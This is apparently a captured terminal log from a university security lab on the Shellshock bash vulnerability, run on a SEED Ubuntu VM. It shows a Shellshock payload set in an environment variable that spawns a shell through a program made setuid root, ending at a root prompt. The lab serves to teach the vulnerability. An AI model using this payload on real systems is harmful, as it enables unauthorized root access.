 [01/27/2018 21:36] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2$ export foo='() { echo "rekt"; }; /bin/sh;'
[01/27/2018 21:40] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2$ ./vuln
sh-4.2$ exit
exit
[01/27/2018 21:41] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2$ sudo chown root vuln
[sudo] password for seed:
[01/27/2018 21:41] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2$ sudo chmod 4755 vuln
[01/27/2018 21:41] seed@ubuntu:~/Documents/CS 5900/Shellshock/Task 2$ ./vuln
sh-4.2#